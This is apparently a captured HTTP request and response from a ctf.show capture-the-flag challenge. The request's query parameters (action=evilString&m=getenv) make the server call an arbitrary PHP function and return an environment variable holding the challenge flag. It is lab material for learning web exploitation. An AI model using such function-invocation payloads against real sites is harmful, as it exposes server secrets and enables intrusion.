 Raw 参数 头 Hex
GET /system36d/users.php?action=evilString&m=getenv HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
X-Requested-With: XMLHttpRequest
Referer: http://ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uid=10; PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 08:49:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.22
Content-Length: 50
flag_647=ctfshow{e6ad8304cdb562971999b476d8922219}